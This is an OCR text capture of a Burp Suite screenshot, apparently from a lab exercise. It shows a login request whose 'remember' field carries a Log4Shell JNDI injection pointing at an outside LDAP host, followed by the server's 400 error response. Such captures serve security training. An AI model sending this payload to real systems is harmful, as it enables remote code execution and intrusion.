 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.47.12:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.47.12:8443/manage/account/login?redirect=~2Ffatal
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.47.12:8443
10 Content-Length: 108
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.109:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.47.12:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 06 Jun 2023 08:15:55 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}